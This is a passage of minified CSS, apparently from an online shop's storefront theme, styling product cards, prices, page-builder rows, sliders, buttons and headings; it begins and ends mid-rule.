14h16M4 18h16" /></svg>')}.category-cms{width:100%}.card-width{width:50%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.card-width{width:33.333333%}}@media (min-width:1024px){.card-width{width:20%}}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-info a{height:40px!important}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}#category-view-container,.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:0;padding-right:0}.category-cms>.kommerce-module-subcategories>div{padding-left:80px!important;padding-right:80px!important}@media only screen and (max-width:1024px){.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}.kommerce-filter-buttons{border-color:#bdbdbd}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-info a{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}}.kommerce-filter-buttons .filter-options-content,.kommerce-filter-buttons .filter-options-title{background-color:#fbfaf8!important}.am-swatch-wrapper.item.swatch-option-link-layered{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.message.error,.message.success{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.message.success{background-color:rgba(16,185,129,var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.filter-option{z-index:20}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.slider-product-page{width:50%;flex:none}@media (min-width:768px){.slider-product-page{width:33.333333%}}@media (min-width:1024px){.slider-product-page{width:20%}}.slider-product-page .card-width{width:100%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.slider-product-page .card-width{width:100%}}@media (min-width:1024px){.slider-product-page .card-width{width:100%}}.paypal.checkout{display:none}.kommerce-promise-col{width:100%!important;margin-top:10px;flex-direction:row!important;flex-basis:unset;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.kommerce-promise-col{width:33.33%!important}}@media only screen and (max-width:768px){.kommerce-product-promise .pagebuilder-column-group .pagebuilder-column-line{display:block!important}}#description .card{box-shadow:none!important;border:0}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.old-price .price-container .price-wrapper{text-decoration:line-through}#scalapayText,.product-image-container img{width:100%}#payment-request-button,.kommerce-grouped-price .price-box.price-final_price>.absolute{display:none}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity:0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.pagebuilder-button-secondary:after{content:'\279C';padding-left:.5em;font-weight:bolder}#cart-drawer{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;box-shadow:none}.card,.card-interactive:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Nunito Sans',sans-serif}h1{margin-bottom:.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h1{font-size:2.25rem;line-height:2.5rem}}.hero-title,h2,h3,h4,h5{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}h2{margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:900;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h2{font-size:1.875rem;line-height:2.25rem}}.hero-title,h3,h4,h5{font-size:1.25rem;line-height:1.75rem;font-weight:500}@media (min-width:768px){h3{font-size:1.5rem;line-height:2rem}}.hero-title,h4,h5{font-size:1.125rem}@media (min-width:768px){h4,h5{font-size:1.25rem;line-height:1.75rem}}h1:after,h2:after,h3:after,h4:after,h5:after{display:block;content:"";margin-top:.25rem;width:8.333333%;min-width:60px;border-radius:.25rem;border-top-width:8px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity))}.hero-title{margin-bottom:.5rem;font-size:2.25rem;line-height:2.5rem;font-weight:300;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.hero-title{font-size:3rem;line-height:1}}.card-title{margin-bottom:1rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.card-title{font-size:2.25rem;line-height:2.5rem}}.list-product-name{margin-top:.5rem;margin-bottom:.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));text-decoration:underline}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;--tw-bg-opacity:1;background-color:rgba(249,250,251,var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms;text-align:inherit}.kommerce-amasty-mostviewed form,[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 